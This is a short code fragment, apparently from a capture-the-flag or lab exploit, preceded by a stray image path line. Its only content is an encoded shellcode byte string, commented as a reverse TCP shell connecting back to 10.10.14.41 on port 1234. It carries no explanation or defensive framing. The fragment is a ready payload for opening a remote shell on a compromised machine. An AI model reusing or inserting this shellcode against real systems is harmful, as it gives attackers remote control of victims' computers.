 # Reverse TCP to 10.10.14.41 port 1234:
shellcode=(
"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x4d\x15\x85\xee\x83\xee\xfc\xe2\xf4\xb1\xfd\x07\xee\x4d\x15"
"\xe5\x67\xa8\x24\x45\x8a\xc6\x45\xb5\x65\x1f\x19\x0e\xbc\x59"
"\x9e\xf7\xc6\x42\xa2\xcf\xc8\x7c\xea\x29\xd2\x2c\x69\x87\xc2"
"\x6d\xd4\x4a\xe3\x4c\xd2\x67\x1c\x1f\x42\x0e\xbc\x5d\x9e\xcf"
"\xd2\xc6\x59\x94\x96\xae\x5d\x84\x3f\x1c\x9e\xdc\xce\x4c\xc6"
"\x0e\xa7\x55\xf6\xbf\xa7\xc6\x21\x0e\xef\x9b\x24\x7a\x42\x8c"
"\xda\x88\xef\x8a\x2d\x65\x9b\xbb\x16\xf8\x16\x76\x68\xa1\x9b"
"\xa9\x4d\x0e\xb6\x69\x14\x56\x88\xc6\x19\xce\x65\x15\x09\x84"
"\x3d\xc6\x11\x0e\xef\x9d\x9c\xc1\xca\x69\x4e\xde\x8f\x14\x4f"
"\xd4\x11\xad\x4a\xda\xb4\xc6\x07\x6e\x63\x10\x7d\xb6\xdc\x4d"
"\x15\xed\x99\x3e\x27\xda\xba\x25\x59\xf2\xc8\x4a\xea\x50\x56"
"\xdd\x14\x85\xee\x64\xd1\xd1\xbe\x25\x3c\x05\x85\x4d\xea\x50"
"\xbe\x1d\x45\xd5\xae\x1d\x55\xd5\x86\xa7\x1a\x5a\x0e\xb2\xc0"
"\x12\x84\x48\x7d\x8f\xe4\x43\x3c\xed\xec\x4d\x11\x57\x67\xab"
"\x7f\x95\xb8\x1a\x7d\x1c\x4b\x39\x74\x7a\x3b\xc8\xd5\xf1\xe2"
"\xb2\x5b\x8d\x9b\xa1\x7d\x75\x5b\xef\x43\x7a\x3b\x25\x76\xe8"
"\x8a\x4d\x9c\x66\xb9\x1a\x42\xb4\x18\x27\x07\xdc\xb8\xaf\xe8"
"\xe3\x29\x09\x31\xb9\xef\x4c\x98\xc1\xca\x5d\xd3\x85\xaa\x19"
"\x45\xd3\xb8\x1b\x53\xd3\xa0\x1b\x43\xd6\xb8\x25\x6c\x49\xd1"
"\xcb\xea\x50\x67\xad\x5b\xd3\xa8\xb2\x25\xed\xe6\xca\x08\xe5"
"\x11\x98\xae\x65\xf3\x67\x1f\xed\x48\xd8\xa8\x18\x11\x98\x29"
"\x83\x92\x47\x95\x7e\x0e\x38\x10\x3e\xa9\x5e\x67\xea\x84\x4d"
"\x46\x7a\x3b"
)